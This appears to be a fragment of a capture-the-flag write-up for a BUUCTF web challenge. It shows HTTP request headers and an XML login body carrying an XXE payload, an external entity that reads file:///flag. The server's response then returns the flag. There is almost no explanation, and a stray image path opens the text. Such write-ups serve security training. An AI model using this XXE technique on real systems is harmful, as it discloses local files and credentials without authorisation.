 X-Requested-With: XMLHttpRequest
Content-Length: 152
Origin: http://b8e2a829-171a-4d33-932b-b497cb84e6b0.node3.buuoj.cn
Connection: close
Referer: http://b8e2a829-171a-4d33-932b-b497cb84e6b0.node3.buuoj.cn/
Cookie: UM_distinctid=1766e9ffb78810-04967b7e4f8b1f-4c3f207e-144000-1766e9ffb792cb

<?xml version="1.0"?>
<!DOCTYPE note [
  <!ENTITY hhh SYSTEM "file:///flag">
  ]>
<user><username>&hhh;</username><password>123456</password></user>

X-Powered-By: PHP/7.4.0RC6

<result><code>0</code><msg>flag{7198e97c-76b1-4515-b9a5-25585a17b8f0}
</msg></result>